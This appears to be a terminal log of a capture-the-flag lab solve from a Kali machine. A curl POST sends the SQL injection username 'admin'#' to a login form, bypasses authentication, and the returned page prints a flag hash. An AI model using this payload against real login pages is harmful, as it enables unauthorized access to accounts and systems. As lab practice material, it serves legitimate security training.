 ┌──(kali㉿kali)-[~]
└─$ curl -I http://10.129.207.64
HTTP/1.1 200 OK
Date: Fri, 28 Feb 2025 11:05:43 GMT
Server: Apache/2.4.38 (Debian)
Content-Type: text/html; charset=UTF-8
┌──(kali㉿kali)-[~]
└─$ curl -X POST -d "username=admin'#&password=whatever" http://10.129.207.64
<!DOCTYPE html>
<html lang="en">
<head>
<title>Login</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--===============================================================================================-->
<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
<!--===============================================================================================-->
</head>
<body>
<div class="limiter">
<div class="container-login100" style="background-image: url('images/bg-01.jpg');">
<div><h3>Congratulations!</h3><br><h4>Your flag is: e3d0796d002a446c0e622226f42e9672</h4></div></div></div></body></html>
┌──(kali㉿kali)-[~]